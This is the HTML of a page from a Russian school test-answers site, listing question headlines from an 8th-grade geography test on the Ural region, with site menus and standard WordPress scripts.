<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31480" class="entry full-entry post-31480 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ural-raspolozhen-mezhdu-otvet-na-vopros.html" rel="bookmark" itemprop="url">Урал расположен между: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ural-raspolozhen-mezhdu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31479" class="entry full-entry post-31479 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-po-geografii-ural tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/klimaticheskaya-oblast-kotoroj-net-na-urale-otvet-na-vopros.html" rel="bookmark" itemprop="url">Климатическая область, которой нет на Урале: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/klimaticheskaya-oblast-kotoroj-net-na-urale-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31478" class="entry full-entry post-31478 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/na-vostochnom-sklone-nahodyatsya-bolshinstvo-mestorozhdenij-otvet-na-vopros.html" rel="bookmark" itemprop="url">На восточном склоне находятся большинство месторождений: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/na-vostochnom-sklone-nahodyatsya-bolshinstvo-mestorozhdenij-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31477" class="entry full-entry post-31477 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/gorod-v-kotorom-proizvodyat-strelkovoe-oruzhie-otvet-na-vopros.html" rel="bookmark" itemprop="url">Город, в котором производят стрелковое оружие: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/gorod-v-kotorom-proizvodyat-strelkovoe-oruzhie-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31476" class="entry full-entry post-31476 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/starejshee-mesto-dobychi-zolota-na-urale-otvet-na-vopros.html" rel="bookmark" itemprop="url">Старейшее место добычи золота на Урале: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/starejshee-mesto-dobychi-zolota-na-urale-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31475" class="entry full-entry post-31475 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakaya-respublika-vhodit-v-sostav-uralskogo-rajona-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какая республика входит в состав Уральского района: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakaya-respublika-vhodit-v-sostav-uralskogo-rajona-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31474" class="entry full-entry post-31474 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-poleznoe-iskopaemoe-nazyvayut-gornyj-len-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какое полезное ископаемое называют «горный лен»: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-poleznoe-iskopaemoe-nazyvayut-gornyj-len-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31473" class="entry full-entry post-31473 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-po-geografii-ural tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/samaya-vysokaya-vershina-urala-otvet-na-vopros.html" rel="bookmark" itemprop="url">Самая высокая вершина Урала: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/samaya-vysokaya-vershina-urala-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31472" class="entry full-entry post-31472 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/temnohvojnymi-elovo-pihtovymi-lesami-pokryty-sklony-otvet-na-vopros.html" rel="bookmark" itemprop="url">Темнохвойными елово-пихтовыми лесами покрыты склоны: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/temnohvojnymi-elovo-pihtovymi-lesami-pokryty-sklony-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31471" class="entry full-entry post-31471 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-po-geografii-ural tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/tip-goroda-harakternyj-dlya-urala-otvet-na-vopros.html" rel="bookmark" itemprop="url">Тип города, характерный для Урала: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/tip-goroda-harakternyj-dlya-urala-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31470" class="entry full-entry post-31470 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/nazovite-samye-krupnye-po-chislennosti-naseleniya-goroda-urala-otvet-na-vopros.html" rel="bookmark" itemprop="url">Назовите самые крупные по численности населения города Урала: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/nazovite-samye-krupnye-po-chislennosti-naseleniya-goroda-urala-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"test-s-otvetami-ural-8-klass\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1069,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"test-s-otvetami-ural-8-klass\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
